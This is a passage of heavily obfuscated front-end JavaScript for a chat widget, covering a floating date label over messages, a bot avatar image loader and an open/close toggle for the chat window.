_0x4dc9aa(_0x56bd72-0x1c9,_0x41f788,_0x2e71d3-0x12b,_0x444ca6-0x1a0);}this[_0xf4d90f(_0x242068._0x57b98a,_0x242068._0xd1016f,_0x242068._0x4a221d,_0x242068._0x436161)][_0xf4d90f(_0x242068._0x5b8236,0x4f7,_0x242068._0x26d2e5,0x1fd)+'n']&&!_0x422d69[_0x1af5cc(0xec0,0x969,_0x242068._0x50e92a,_0x242068._0x940db7)+_0x1af5cc(0xab7,0x771,0xb07,0xeda)](_0xcb5b70['targe'+'t'])&&!_0x4c4077['conta'+_0x1af5cc(_0x242068._0x4c5677,_0x242068._0x222ce8,0xbc8,0x591)](_0xcb5b70[_0xf4d90f(0xa55,_0x242068._0x2d9b17,_0x242068._0x408c96,_0x242068._0x4a7f78)+'t'])&&this[_0x1af5cc(0xb33,_0x242068._0x5d28de,0x7f4,_0x242068._0x3e50c7)+_0x1af5cc(0x86b,_0x242068._0x5c5b9a,_0x242068._0x594967,0x3db)]();}),this[_0x4683b6(_0x578030._0x1936ee,_0x578030._0x39734c,_0x578030._0x1d9df8,_0x578030._0x27d7db)+'Float'+_0x4dc9aa(0x593,0x1e6,_0x578030._0x1a8216,0xbc)+_0x4683b6(0x878,_0x578030._0x53d4ee,0x89e,-0x14a)+'el']();},'setupFloatingDateLabel':function(){const _0x120fc8={_0x87188f:0x1e,_0x470d3d:0x674,_0x20c3c9:0x548,_0x6e2920:0xa8b,_0x1471f7:0x11e2,_0x2f0889:0xc35,_0x2a817c:0x4e4,_0xa13739:0x6dd,_0x7445bc:0x42b,_0x176896:0xff5,_0x1db232:0x9b4,_0x39b6c8:0x645,_0x14e090:0x58a,_0x237a7f:0x609,_0x304099:0x9cf,_0x1249d6:0xb95,_0x4b6e1f:0xba5,_0x409f36:0xf3f,_0x556f98:0xdf4,_0x577098:0x616,_0x184265:0x413,_0x9a043e:0xcd4,_0x298942:0x103c,_0x364464:0x612,_0x1f9f65:0x393,_0x30287d:0x5e6,_0x5b5654:0x4fa,_0x1ac07d:0x329,_0xd6ef0a:0xbed,_0x4556b9:0x8c1,_0xbb238e:0xc75,_0x28fa58:0xa45,_0x5265b0:0xb51,_0x4603a2:0xc7d,_0x50f829:0xd05,_0x403c93:0xa85,_0x452a6c:0xd8a,_0x4afaea:0xdfc,_0x1eb41c:0x7f3,_0xc5b85:0x5c7,_0x344d43:0x6c1,_0x29fd7b:0xa85,_0x5a62d4:0xd52,_0x75b207:0xc1a,_0x29bd1f:0x13e,_0x2f3c5d:0x5fb,_0x584a4f:0x74c,_0x5e8004:0x98a,_0x83a0ef:0x9cb,_0x478843:0xe36,_0x55de28:0xa00,_0x2876ba:0x5f2,_0x4c1599:0xeb5,_0x624bb9:0xa6a,_0x4f5dfc:0xda6,_0x32c10e:0xd06,_0x3b560b:0xdc1,_0x242694:0xbc2,_0x318cdd:0x920,_0x46a7d2:0xe22,_0x4fe85e:0x60a,_0x1c40ac:0x790,_0x21b728:0x584,_0xf73e9f:0x752,_0x1a12a5:0x42a,_0x4d15e8:0x6e5,_0x40ae3f:0x906,_0x5b3bcd:0x61c,_0x348ed9:0x928,_0x3348ee:0xb9e,_0x166419:0x7c4,_0x5c1fff:0xa76,_0xcea46a:0x8f5},_0x354f5f={_0x1d3011:0x15d,_0x479504:0x58a},_0x590fb3={_0x212b29:0x21},_0x3b9958={_0x45cfef:0xdb,_0x1e1238:0xf9,_0x40d9e4:0x42};function _0x5d7245(_0x2acd6e,_0x4fd529,_0x18ad7e,_0x4e26b8){return _0x57a4e8(_0x2acd6e-_0x3b9958._0x45cfef,_0x4e26b8- -_0x3b9958._0x1e1238,_0x4fd529,_0x4e26b8-_0x3b9958._0x40d9e4);}const _0x156fda={};_0x156fda['hKVcD']=function(_0x242059,_0x4cfe50){return _0x242059-_0x4cfe50;},_0x156fda[_0x5d7245(_0x38ec5c._0x5e1e8b,0x604,0x69c,_0x38ec5c._0x2a63f1)]=_0x1e5124[_0x3c19a8(_0x38ec5c._0x32dd98,_0x38ec5c._0x1f91f0,_0x38ec5c._0x1fb6d0,_0x38ec5c._0x4e838a)];const _0xac44f7=_0x156fda,_0x129be0=document['getEl'+_0x5d7245(-_0x38ec5c._0x10b5fa,_0x38ec5c._0x37b724,-_0x38ec5c._0x1973b8,-0x101)+_0x5d7245(_0x38ec5c._0x11fcf2,_0x38ec5c._0x355bf1,0x6c3,0x607)](_0x3c19a8(0x40f,0x45c,0x76b,_0x38ec5c._0x5a6e44)+_0x5d7245(_0x38ec5c._0x34e962,_0x38ec5c._0x2db1c0,0x9d6,_0x38ec5c._0x40b2c8)+_0x3c19a8(_0x38ec5c._0x5a9475,_0x38ec5c._0x17080d,_0x38ec5c._0x52147e,_0x38ec5c._0x255f89)+_0x5d7245(0x682,_0x38ec5c._0x38f759,_0x38ec5c._0x1d3ffb,0x5af)+_0x5d7245(0x526,0x31,0x243,0xfa)),_0x28d189=document[_0x3c19a8(0x9b6,_0x38ec5c._0x27b4e8,0x8e5,0x5eb)+_0x3c19a8(0x4bf,_0x38ec5c._0x1a8a6b,-_0x38ec5c._0x1ddad8,_0x38ec5c._0x3b6447)+_0x3c19a8(0x24e,0x9c3,_0x38ec5c._0x4136d4,_0x38ec5c._0x18cd16)](_0x5d7245(0xa37,_0x38ec5c._0x519458,_0x38ec5c._0x185bd5,0x6f8)+_0x3c19a8(_0x38ec5c._0x16f8cb,0x956,0xe0f,0x945)+_0x5d7245(0xc03,_0x38ec5c._0x2d3080,0x45d,_0x38ec5c._0x206c13)+_0x3c19a8(0x4c9,_0x38ec5c._0x3142d1,-_0x38ec5c._0x2db5ec,_0x38ec5c._0x34a351)+_0x5d7245(0x39d,0x183,-0x25d,_0x38ec5c._0x92ab03)+_0x3c19a8(_0x38ec5c._0x31ae13,_0x38ec5c._0x1b6f0e,_0x38ec5c._0x297568,0x77f)),_0x5b1625=document[_0x3c19a8(_0x38ec5c._0x33692b,0x943,_0x38ec5c._0x6e9e5c,_0x38ec5c._0x8dd677)+_0x5d7245(-0x1f,_0x38ec5c._0x14aaf9,-_0x38ec5c._0xb5e2b3,-0x101)+_0x5d7245(0x679,_0x38ec5c._0x852ec8,_0x38ec5c._0x339b25,_0x38ec5c._0x348fc7)](_0x5d7245(0x7f0,0xa3f,0x3dc,_0x38ec5c._0x3e7996)+_0x5d7245(0x9e6,0x9f8,0x52f,0x7dd)+'widge'+_0x5d7245(-_0x38ec5c._0x5aa280,-0x377,_0x38ec5c._0x54982d,0xb5)+'ating'+_0x5d7245(_0x38ec5c._0x517d77,_0x38ec5c._0xb8915b,_0x38ec5c._0x535fe0,_0x38ec5c._0x4d8450)+_0x3c19a8(_0x38ec5c._0x2b3431,_0x38ec5c._0xa57e37,0xca9,0x805));if(_0x1e5124[_0x3c19a8(_0x38ec5c._0xecd171,-_0x38ec5c._0x3b9df4,-_0x38ec5c._0x45c758,-0x6)](!_0x129be0,!_0x28d189)||!_0x5b1625)return;function _0x3c19a8(_0xa210dd,_0x1814ee,_0x2c3586,_0x43ca1e){return _0x27f319(_0x43ca1e- -0x2b1,_0x1814ee-0x15c,_0x2c3586-_0x590fb3._0x212b29,_0xa210dd);}let _0x172768=null;_0x129be0['addEv'+'entLi'+'stene'+'r'](_0x1e5124[_0x3c19a8(_0x38ec5c._0x1af762,0xce1,0x6e7,0x929)],()=>{const _0x53d06e={_0xfa380b:0x3dc,_0x2a3890:0x86,_0x22083d:0x4bf,_0x3fa6b7:0x7a4,_0xe45aaa:0x434,_0x4c4cd2:0x5de,_0x42d226:0x679,_0x44502d:0x8df,_0x3b42ea:0x9bd,_0x477799:0x265,_0x3e6be7:0x732,_0x3d6ebf:0x639,_0x16ff0c:0x44a,_0x57dbac:0xcf5,_0x3267ee:0x1d,_0x30ebbd:0x22,_0x31e932:0x23b,_0x576281:0x6a3,_0x2e4c31:0x712,_0x162c5b:0x8e7,_0x48395d:0x12c,_0x30889d:0x6e3,_0xb04fd0:0x7cb,_0x120df6:0x3e7,_0x4666d1:0x2d4,_0x3d2508:0xf9,_0x21564b:0x283},_0x1679eb={_0xc1ee4b:0x36d,_0x4457c6:0x2d,_0x1376a0:0x76},_0x16dbbc={_0x4937c2:0xa6b,_0x3ea492:0x981,_0x4d9e5a:0xb07,_0x2d9cd5:0x8b0},_0x12af50={};function _0x18980a(_0x50ccea,_0x1efce3,_0x587430,_0x162c5e){return _0x3c19a8(_0x162c5e,_0x1efce3-0xf4,_0x587430-0xbf,_0x1efce3-0x2da);}_0x12af50[_0x17e6b0(-0xa7,0x3b4,_0x120fc8._0x87188f,0x72c)]=_0x18980a(0x67f,0x748,_0x120fc8._0x470d3d,_0x120fc8._0x20c3c9)+_0x17e6b0(_0x120fc8._0x6e2920,0xce7,_0x120fc8._0x1471f7,_0x120fc8._0x2f0889)+'+$';function _0x17e6b0(_0x3c9f05,_0x4651a7,_0x30e7bd,_0x613484){return _0x5d7245(_0x3c9f05-0xbf,_0x3c9f05,_0x30e7bd-_0x354f5f._0x1d3011,_0x4651a7-_0x354f5f._0x479504);}const _0x4d8460=_0x12af50;_0x172768&&clearTimeout(_0x172768);const _0x4ac7a3=_0x129be0['query'+_0x17e6b0(0x723,0x8d9,_0x120fc8._0x2a817c,0x67b)+_0x17e6b0(0x646,_0x120fc8._0xa13739,_0x120fc8._0x7445bc,0x8d5)+'l'](_0x18980a(_0x120fc8._0x176896,0xb7b,0xbaf,0x63e)+_0x18980a(_0x120fc8._0x1db232,_0x120fc8._0x39b6c8,0x3a1,_0x120fc8._0x14e090)+_0x17e6b0(_0x120fc8._0x237a7f,0x542,_0x120fc8._0x304099,0x24e)+_0x17e6b0(_0x120fc8._0x1249d6,_0x120fc8._0x4b6e1f,_0x120fc8._0x409f36,0xe0f)+'ssage');if(_0x1e5124[_0x17e6b0(0xbd8,0xd7e,0x965,0xd23)](_0x4ac7a3[_0x18980a(0xba4,0x9b2,_0x120fc8._0x556f98,_0x120fc8._0x577098)+'h'],0x3da*-0x1+0x1*0x565+-0x1*0x18b)){if(_0x1e5124[_0x18980a(0x5eb,0x6a6,0x751,_0x120fc8._0x184265)](_0x1e5124[_0x17e6b0(0x1000,_0x120fc8._0x9a043e,0x9f2,_0x120fc8._0x298942)],_0x1e5124[_0x17e6b0(0xac8,_0x120fc8._0x364464,0xb1a,_0x120fc8._0x1f9f65)])){_0x28d189[_0x18980a(_0x120fc8._0x30287d,0x6e5,_0x120fc8._0x5b5654,_0x120fc8._0x1ac07d)][_0x18980a(_0x120fc8._0xd6ef0a,_0x120fc8._0x4556b9,0xcc8,0x398)+'ay']=_0x1e5124['cCJRa'];return;}else _0x360b07['style'][_0x18980a(_0x120fc8._0xbb238e,_0x120fc8._0x28fa58,0xe6c,0xe09)+'lowY']=_0x18980a(_0x120fc8._0x5265b0,0x7ab,_0x120fc8._0x4603a2,_0x120fc8._0x50f829);}const _0x42d9e8=_0x129be0['getBo'+'undin'+_0x17e6b0(_0x120fc8._0x403c93,_0x120fc8._0x452a6c,0x924,0x1188)+'ntRec'+'t']();let _0x3a8c73=null,_0x4e446c=Infinity;_0x4ac7a3[_0x17e6b0(0xc7a,_0x120fc8._0x4afaea,0xc2b,0xad0)+'ch'](_0x5387e3=>{const _0x3e19ff={_0x581d7a:0x48};function _0x54d163(_0x48b10d,_0x59be6a,_0x4d123c,_0x3d6383){return _0x18980a(_0x48b10d-0x1d8,_0x59be6a- -0xc4,_0x4d123c-0x11b,_0x3d6383);}const _0x419c32=_0x5387e3['getBo'+_0x54d163(0x935,0xb05,0xdbd,0x659)+'gClie'+_0x54d163(0xc40,_0x16dbbc._0x4937c2,0x5db,0xceb)+'t']();function _0x19cf4f(_0x4b4fd3,_0x5f1179,_0x50a3c3,_0x317782){return _0x18980a(_0x4b4fd3-_0x3e19ff._0x581d7a,_0x317782- -0x299,_0x50a3c3-0xf4,_0x4b4fd3);}const _0x5f057c=Math[_0x54d163(_0x16dbbc._0x3ea492,0x9c6,_0x16dbbc._0x4d9e5a,_0x16dbbc._0x2d9cd5)](_0xac44f7['hKVcD'](_0x419c32['top'],_0x42d9e8[_0x54d163(0x2e1,0x5df,0x4c8,0xeb)]));_0x5f057c<_0x4e446c&&(_0x4e446c=_0x5f057c,_0x3a8c73=_0x5387e3);});if(_0x3a8c73){if(_0x1e5124[_0x18980a(_0x120fc8._0x1eb41c,_0x120fc8._0xc5b85,_0x120fc8._0x344d43,_0x120fc8._0x29fd7b)]!==_0x18980a(_0x120fc8._0x5a62d4,_0x120fc8._0x75b207,0x942,0xb90))return'';else{const _0x35724f=Array['from'](_0x4ac7a3)[_0x18980a(_0x120fc8._0x29bd1f,0x39b,_0x120fc8._0x2f3c5d,0x246)+'Of'](_0x3a8c73);if(_0x35724f>=-0x5fe+-0x3*-0x28f+-0x1af*0x1&&this['state'][_0x18980a(_0x120fc8._0x584a4f,0xa84,0x628,0xb74)+_0x18980a(0xdaf,_0x120fc8._0x5e8004,0xad1,_0x120fc8._0x83a0ef)][_0x35724f]){const _0x5c1510=this[_0x18980a(_0x120fc8._0x478843,_0x120fc8._0x55de28,_0x120fc8._0x2876ba,_0x120fc8._0x4c1599)]['messa'+'ges'][_0x35724f][_0x17e6b0(0x946,0x819,0xae2,0x4f6)+_0x17e6b0(_0x120fc8._0x624bb9,_0x120fc8._0x4f5dfc,_0x120fc8._0x32c10e,_0x120fc8._0x3b560b)],_0x2703b2=this['getRe'+'lativ'+_0x18980a(_0x120fc8._0x242694,_0x120fc8._0x318cdd,_0x120fc8._0x46a7d2,0x8bd)](_0x5c1510);_0x5b1625[_0x18980a(_0x120fc8._0x4fe85e,0x8cb,0xbce,_0x120fc8._0x1c40ac)+_0x18980a(_0x120fc8._0x21b728,_0x120fc8._0xf73e9f,_0x120fc8._0x1a12a5,0x49e)+'t']=_0x2703b2,_0x28d189[_0x18980a(0xbb5,_0x120fc8._0x4d15e8,_0x120fc8._0x40ae3f,_0x120fc8._0x5b3bcd)]['displ'+'ay']=_0x1e5124[_0x17e6b0(0x776,_0x120fc8._0x348ed9,_0x120fc8._0x3348ee,0x59e)],_0x28d189[_0x18980a(_0x120fc8._0x166419,_0x120fc8._0x4d15e8,_0x120fc8._0x5c1fff,_0x120fc8._0xcea46a)]['opaci'+'ty']='1';}}}_0x172768=_0x1e5124['wNCPv'](setTimeout,()=>{const _0x9122b8={_0x2520db:0x9e3,_0x38bd6c:0x660,_0x3d6e68:0x56c,_0x1054bd:0x230,_0x585e40:0x394,_0x13ffc8:0x480},_0x88f81e={_0x169714:0x16a},_0x1ac001={_0x31c8d9:0x5f,_0x5b5ed2:0x155},_0x3aa87f={};function _0x17ab45(_0x86d81f,_0xdc2d3b,_0x11f208,_0x1ace25){return _0x17e6b0(_0xdc2d3b,_0x11f208- -0x446,_0x11f208-_0x1ac001._0x31c8d9,_0x1ace25-_0x1ac001._0x5b5ed2);}function _0x1fa63c(_0xa48a55,_0x242395,_0x1efdf5,_0x3499ac){return _0x17e6b0(_0x3499ac,_0x242395- -_0x1679eb._0xc1ee4b,_0x1efdf5-_0x1679eb._0x4457c6,_0x3499ac-_0x1679eb._0x1376a0);}_0x3aa87f[_0x17ab45(-_0x53d06e._0xfa380b,-0x593,-_0x53d06e._0x2a3890,0x1ab)]='none';const _0x6a3995=_0x3aa87f;if(_0xac44f7[_0x17ab45(0x4a4,0xb45,0x9b7,0x791)]===_0x1fa63c(_0x53d06e._0x22083d,_0x53d06e._0x3fa6b7,_0x53d06e._0xe45aaa,_0x53d06e._0x4c4cd2))return _0x31b2b9[_0x1fa63c(_0x53d06e._0x42d226,_0x53d06e._0x44502d,0x83e,_0x53d06e._0x3b42ea)+_0x17ab45(0x75,0x73b,_0x53d06e._0x477799,0x45b)]()[_0x17ab45(_0x53d06e._0x3e6be7,0xaea,_0x53d06e._0x3d6ebf,0x26c)+'h'](_0x17ab45(0x1b0,0x68,_0x53d06e._0x16ff0c,0x233)+')+)+)'+'+$')[_0x17ab45(0x6ab,0xa59,0x806,_0x53d06e._0x57dbac)+_0x1fa63c(-_0x53d06e._0x3267ee,0x33e,0x813,0x388)]()['const'+_0x17ab45(-_0x53d06e._0x30ebbd,_0x53d06e._0x31e932,0x2e2,0x322)+'r'](_0x2ddf80)[_0x1fa63c(_0x53d06e._0x576281,_0x53d06e._0x2e4c31,_0x53d06e._0x162c5b,0xad6)+'h'](BOfCGI[_0x1fa63c(_0x53d06e._0x48395d,0x47,0x23f,0x4ed)]);else _0x28d189[_0x17ab45(_0x53d06e._0x30889d,_0x53d06e._0xb04fd0,_0x53d06e._0x120df6,_0x53d06e._0x4666d1)][_0x17ab45(0x716,_0x53d06e._0x3d2508,_0x53d06e._0x21564b,0x36d)+'ty']='0',setTimeout(()=>{const _0x2ed02c={_0x58ddfb:0x347,_0x2bec00:0x87};function _0x144030(_0x5385c4,_0xe938d5,_0x213ea8,_0x3f46d2){return _0x17ab45(_0x5385c4-0x55,_0x213ea8,_0x5385c4- -0x1aa,_0x3f46d2-_0x88f81e._0x169714);}function _0x19d3eb(_0x27d027,_0x3127a7,_0x35a3c1,_0x501441){return _0x1fa63c(_0x27d027-0x188,_0x27d027-_0x2ed02c._0x58ddfb,_0x35a3c1-_0x2ed02c._0x2bec00,_0x501441);}_0x28d189[_0x144030(0x23d,0x693,0x2d5,0x275)][_0x19d3eb(_0x9122b8._0x2520db,0xeb1,_0x9122b8._0x38bd6c,_0x9122b8._0x3d6e68)+'ay']=_0x6a3995[_0x144030(-_0x9122b8._0x1054bd,-0x114,-_0x9122b8._0x585e40,-_0x9122b8._0x13ffc8)];},-0x298*0xb+-0x1*-0x13af+0x9*0x11d);},-0x66d*-0x1+0x1f16+-0x1db3);});},'startAvatarAnimation':function(){const _0x705885={_0x1480df:0x2ad,_0x482521:0x71,_0x1ba76f:0xb0},_0x58424e=document['getEl'+_0x56703a(0x4f3,_0x391d87._0x175343,0x75d,0x5c5)+_0x4ec97a(_0x391d87._0x508703,0xa0a,_0x391d87._0x183f08,_0x391d87._0x1ba61e)](_0x1e5124[_0x56703a(_0x391d87._0x5545a6,_0x391d87._0x3dc952,_0x391d87._0x3477ba,_0x391d87._0x26461f)]);if(!_0x58424e)return;function _0x56703a(_0x888b14,_0x2fe524,_0x3ad9ba,_0x450625){return _0x27f319(_0x450625-_0x705885._0x1480df,_0x2fe524-_0x705885._0x482521,_0x3ad9ba-_0x705885._0x1ba76f,_0x888b14);}if(_0x58424e[_0x56703a(0x10b0,_0x391d87._0x211b77,_0x391d87._0x2d89ba,_0x391d87._0xfc003a)+_0x4ec97a(_0x391d87._0x1bfc25,0xb52,_0x391d87._0x6095ac,0xbad)][_0x4ec97a(0x4aa,_0x391d87._0x7f6586,_0x391d87._0x313021,_0x391d87._0x17ea66)+'h']>0x26*0xfb+-0x1cc3+0x5*-0x1b3)return;const _0x395c80=this[_0x56703a(0xbd2,0xbd4,_0x391d87._0x591ecf,0x776)+_0x56703a(_0x391d87._0x290368,0x997,_0x391d87._0x19f4f8,_0x391d87._0x3a2a70)+_0x56703a(_0x391d87._0x4f123f,_0x391d87._0x488274,_0x391d87._0x9117a8,_0x391d87._0x1eb628)+'t'](),_0x309290=_0x395c80?_0x395c80['src']:'',_0x1b591c=_0x309290[_0x56703a(_0x391d87._0x29d4bf,0x1cb,0x39d,_0x391d87._0x3ecad4)+_0x4ec97a(0xee7,0xbd4,_0x391d87._0x1a0824,_0x391d87._0x17d86c)](0xd13*-0x1+0x1fe7+0x3c4*-0x5,_0x309290[_0x4ec97a(_0x391d87._0x56fada,0x3f6,_0x391d87._0x505b2d,_0x391d87._0x286b72)+'ndexO'+'f']('/')),_0x403462=_0x454668=>{const _0x5605a7={_0x590d35:0x390,_0x1d4a4c:0xd4};if(_0x1b591c)return _0x1b591c+(_0x5c10f3(0xc9c,_0x508972._0x33ac58,_0x508972._0x25dd70,0x75d)+'ts/bo'+_0x3e1dda(0x8d9,_0x508972._0x28dee9,0x67c,_0x508972._0x799be9)+_0x3e1dda(0x598,_0x508972._0x4a21c1,0x7f4,0x20)+_0x3e1dda(_0x508972._0x197e0c,_0x508972._0x4492a7,0x222,-0x1f4)+_0x5c10f3(0x9cb,0xb4d,0xc55,_0x508972._0x341627))+_0x454668+_0x3e1dda(0x65d,_0x508972._0x5211be,0xd06,0x575);function _0x3e1dda(_0x5a66f3,_0x4cfd87,_0x47b97c,_0x26d602){return _0x4ec97a(_0x5a66f3-0x17f,_0x4cfd87- -_0x5605a7._0x590d35,_0x47b97c-_0x5605a7._0x1d4a4c,_0x5a66f3);}function _0x5c10f3(_0x549f89,_0x27e85f,_0x5e2823,_0x15c433){return _0x4ec97a(_0x549f89-0x108,_0x5e2823-0x106,_0x5e2823-0xbc,_0x549f89);}return _0x5c10f3(0xef7,0xe33,0xa1e,0x64b)+'ts/bo'+'t-ava'+'tars/'+_0x3e1dda(_0x508972._0x448d22,_0x508972._0x4492a7,_0x508972._0x45f497,_0x508972._0x15622c)+_0x3e1dda(_0x508972._0x4032e1,0x7bf,0x85a,_0x508972._0x1d9cac)+_0x454668+_0x3e1dda(0xaad,_0x508972._0x5211be,_0x508972._0x374677,_0x508972._0x2318a3);},_0xc120f5=document[_0x4ec97a(0xb60,_0x391d87._0x6c9959,0x859,0xb18)+_0x56703a(0xba2,_0x391d87._0x38e2d2,0xa5c,0xbfc)+_0x56703a(_0x391d87._0x520b1a,0xb30,_0x391d87._0x395a4,_0x391d87._0x5325f2)](_0x1e5124[_0x56703a(_0x391d87._0x2c92a5,0x42c,0x60d,0x5c6)]);_0xc120f5[_0x4ec97a(-0xfc,_0x391d87._0x4d4158,_0x391d87._0x4ffec0,0x3f4)]=_0x1e5124[_0x56703a(_0x391d87._0x5ea202,_0x391d87._0x5c414e,0x3ef,0x6dc)](_0x403462,0xd7*0x19+-0x1197*-0x1+-0x245*0x11),_0xc120f5[_0x4ec97a(0x68e,0xa4f,_0x391d87._0x12d8d8,_0x391d87._0x1f0664)+_0x56703a(0x9dc,_0x391d87._0x5ebbd5,_0x391d87._0xab8435,0xc2d)]=_0x4ec97a(_0x391d87._0xaa636c,0xafb,_0x391d87._0x5beb21,0xd34)+_0x4ec97a(_0x391d87._0xc15779,_0x391d87._0xb05cab,_0x391d87._0x596a39,0x96f)+_0x4ec97a(_0x391d87._0x2d2d59,_0x391d87._0x26102f,0x68e,_0x391d87._0x577591)+_0x56703a(_0x391d87._0x35b6bf,0xbd4,_0x391d87._0x25f137,0xeb7)+'tar-i'+'mg',_0xc120f5[_0x4ec97a(0x38f,_0x391d87._0x233a44,_0x391d87._0x5e9510,_0x391d87._0x4e44ac)]=_0x56703a(0x73d,0x4bb,0x359,0x687)+'r';function _0x4ec97a(_0xeb8664,_0x45f3bb,_0x591dd0,_0x55271e){return _0x57a4e8(_0xeb8664-0x47,_0x45f3bb-_0x2f6b2e._0x36b46b,_0x55271e,_0x55271e-_0x2f6b2e._0x4f3f3f);}_0x58424e[_0x4ec97a(_0x391d87._0xe6a29b,0x35b,_0x391d87._0x2fab97,0x6ce)+_0x4ec97a(_0x391d87._0x4a7319,_0x391d87._0xec487,0x4a1,0x4a8)+'d'](_0xc120f5);},'toggleChat':async function(){function _0x48220b(_0x42a700,_0x124685,_0x40b5a7,_0x4b4c33){return _0x27f319(_0x4b4c33- -0x3d2,_0x124685-_0x47687a._0xbd76ec,_0x40b5a7-0x1e1,_0x42a700);}this[_0x48220b(0x74d,_0x374feb._0x2051ac,0x2ac,0x605)][_0x48220b(-0x240,0x42b,-_0x374feb._0x140647,0x202)+'n']=!this[_0x48220b(0x80f,_0x374feb._0x126ea5,0xf9,0x605)][_0x1106eb(_0x374feb._0x11ff0c,0xf1,0x3d4,0x32e)+'n'];const _0x59e531=document['getEl'+_0x1106eb(-_0x374feb._0x2467ba,-_0x374feb._0x4160ab,_0x374feb._0x46d775,_0x374feb._0x595f03)+_0x48220b(_0x374feb._0x24dbdb,_0x374feb._0x38a962,0x5a2,_0x374feb._0x1f48ed)](_0x1e5124[_0x48220b(0x9d1,0x63,0x269,0x534)]);function _0x1106eb(_0x3b694c,_0x1f766c,_0x592472,_0x5dd2b7){return _0x27f319(_0x5dd2b7- -0x2a6,_0x1f766c-_0x25a37f._0x5943f5,_0x592472-_0x25a37f._0x1e4e68,_0x1f766c);}const _0x24ca17=document['getEl'+_0x1106eb(-0x29f,-0x84,_0x374feb._0x1e95a7,0x72)+_0x1106eb(_0x374feb._0xa36edf,0x461,0x2d5,0x77a)](_0x1e5124[_0x1106eb(0x317,_0x374feb._0xdf5337,0x81d,_0x374feb._0x129d51)]),_0x509421=document['getEl'+_0x1106eb(0x1a0,0xdb,-_0x374feb._0x4e0622,_0x374feb._0x595f03)+_0x48220b(_0x374feb._0x556047,0x8d7,_0x374feb._0x2f7ad1,0x64e)](_0x1e5124[_0x48220b(0x35,0x285,0x5d9,0x56e)]);if(this[_0x1106eb(_0x374feb._0x1f6598,0xbfb,_0x374feb._0x562eab,0x731)][_0x1106eb(_0x374feb._0x4149b6,_0x374feb._0x519756,-0x1c9,0x32e)+'n']){_0x59e531[_0x48220b(_0x374feb._0xb18a8a,0x79f,0x211,0x693)+_0x48220b(_0x374feb._0x1a78ca,_0x374feb._0x41de2b,_0x374feb._0x22082c,_0x374feb._0x195347)][_0x1106eb(-_0x374feb._0x39881e,-_0x374feb._0x3edb55,_0x374feb._0x510693,-0x91)](_0x1106eb(_0x374feb._0x4b0934,_0x374feb._0x1009a9,0xb4d,0x86b)+_0x1106eb(0x556,0x679,0xd7f,_0x374feb._0x163a15)+'widge'+_0x48220b(_0x374feb._0x3c5f55,0x9d6,0x3e0,_0x374feb._0x49a355)+'dow-o'+_0x1106eb(-_0x374feb._0x1172a7,0x1e3,_0x374feb._0x526242,-0x9c)),_0x24ca17['class'+_0x1106eb(_0x374feb._0x5c3657,0x461,_0x374feb._0x2f7ad1,_0x374feb._0x27bf06)][_0x1106eb(-0x15d,-_0x374feb._0x49c222,-_0x374feb._0x30acee,-_0x374feb._0x521650)](_0x1e5124[_0x48220b(0x11c,_0x374feb._0x573cf3,0xc2,0x32a)]),this[_0x1106eb(_0x374feb._0x5914e5,0x476,0x41d,0x235)+_0x48220b(0x9f5,0x83d,_0x374feb._0x2aac76,_0x374feb._0x5bcc34)+'ding']();_0x1e5124['enzwW'](_0x59e531['inner'+_0x48220b(0x20d,-_0x374feb._0xf049e1,_0x374feb._0x3a8805,_0x374feb._0x289526)],0x4*-0x902+0x1d5d*0x1+0x88b)&&(document[_0x1106eb(_0x374feb._0x21c997,_0x374feb._0x19c714,0x1b8,0x383)][_0x48220b(_0x374feb._0xfbed46,0x44a,0x273,0x2ea)][_0x1106eb(0x584,0x6a6,_0x374feb._0x2a56ca,_0x374feb._0x491519)+'low']=_0x1e5124[_0x48220b(_0x374feb._0x5354f3,_0x374feb._0x5ab668,_0x374feb._0x2cb9ac,0x644)],document['body'][_0x48220b(0x7ff,-_0x374feb._0x287da3,_0x374feb._0x2e9b33,_0x374feb._0x50ab6f)][_0x48220b(_0x374feb._0x2eb20f,0x9c5,_0x374feb._0x4b8ef8,0x8bd)+'ion']=_0x1106eb(_0x374feb._0x45f36e,-0x114,_0x374feb._0x141a33,_0x374feb._0x12840b),document[_0x1106eb(-0xff,-_0x374feb._0x3d4485,0x233,_0x374feb._0x223b03)][_0x48220b(0x14f,0x38b,0x68,_0x374feb._0x50ab6f)]['width']=_0x1e5124[_0x48220b(0x610,_0x374feb._0x287da3,0x497,_0x374feb._0x40be6c)]);const _0x9f5518=document[_0x48220b(0xdf,_0x374feb._0x125836,0x6d9,0x4ca)+'ement'+_0x1106eb(0xb3f,0xaec,_0x374feb._0x5fbabb,_0x374feb._0x3a8cc0)](_0x1e5124['uptVf']);_0x9f5518&&(_0x1e5124[_0x1106eb(-0x32a,0x231,-0x23b,-_0x374feb._0x1e04b7)]===_0x1106eb(_0x374feb._0x183bc2,_0x374feb._0xce372,0x3cc,0x890)?(_0x1b8d55[_0x1106eb(-0xef,_0x374feb._0x3a536c,-0xbe,0x416)][_0x1106eb(0x141,_0x374feb._0x382416,0x3f9,0x5f2)+'ay']=_0x1106eb(0x86a,_0x374feb._0x3eb922,0x31b,0x65e),_0x3eeb45['remov'+'e']()):setTimeout(()=>_0x9f5518[_0x48220b(0x8c9,0x99e,0x402,0x62f)](),0x5e0+-0x1542*0x1+-0x146*-0xd)),this[_0x48220b(0x7af,0xba7,_0x374feb._0x5933ed,_0x374feb._0x22dd7b)+'Scrol'+_0x48220b(_0x374feb._0x4e0ced,_0x374feb._0x2dba3e,0xb7,0x5ad)+_0x1106eb(0x1af,-_0x374feb._0x2f5dc9,-_0x374feb._0x529db4,_0x374feb._0x412539)]();}else _0x59e531[_0x48220b(_0x374feb._0x10ffce,0x3da,0x364,0x693)+_0x48220b(0x2aa,0x10e,_0x374feb._0x57427b,_0x374feb._0x31036e)][_0x1106eb(-_0x374feb._0x2b58ab,_0x374feb._0x207923,0x4c1,_0x374feb._0x151ab7)+'e'](_0x1106eb(_0x374feb._0x2566e0,_0x374feb._0x37a6f4,0x808,0x86b)+_0x1106eb(_0x374feb._0x2e8dd2,_0x374feb._0x389f1c,0x467,0x950)+_0x1106eb(0x7e1,0xb42,_0x374feb._0x85dbb6,0x8aa)+_0x1106eb(0xbc8,_0x374feb._0x518c2b,_0x374feb._0x19494c,0x7bd)+_0x48220b(_0x374feb._0x1177a5,0x24c,_0x374feb._0x56cc3f,0x4d1)+_0x48220b(-0x13,-_0x374feb._0x4d4a7e,-0x26b,-_0x374feb._0xcdbc0a)),_0x24ca17[_0x1106eb(0x3bc,0x784,_0x374feb._0x2cdd44,_0x374feb._0x24ab56)+'List'][_0x1106eb(0x56c,0x9da,0x8c7,0x4ea)